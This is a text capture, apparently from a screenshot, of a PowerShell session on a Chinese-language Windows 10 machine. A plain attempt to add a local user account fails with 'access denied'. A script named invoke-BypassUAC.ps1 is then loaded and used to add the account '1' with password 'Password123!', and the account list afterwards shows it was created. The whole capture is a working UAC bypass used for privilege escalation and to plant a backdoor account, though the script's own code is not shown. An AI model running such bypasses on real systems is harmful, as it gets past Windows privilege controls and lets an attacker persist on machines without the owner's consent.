 Windows PowerShell
PS F:\drops\UAC> Get-WmiObject -Class Win32_OperatingSystem | Select-Object -ExpandProperty Caption
Microsoft Windows 10 专业版
PS F:\drops\UAC> net user
\\EVI1CG 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Evilcg
Guest
命令成功完成。
PS F:\drops\UAC> net user 1 Password123! /add
发生系统错误 5。
拒绝访问。
PS F:\drops\UAC> . .\invoke-BypassUAC.ps1
PS F:\drops\UAC> invoke-BypassUAC -Command 'net user 1 "Password123!" /add'
PS F:\drops\UAC> net user
\\EVI1CG 的用户帐户
-------------------------------------------------------------------------------
1 Administrator DefaultAccount
Evilcg Guest
命令成功完成。
PS F:\drops\UAC> _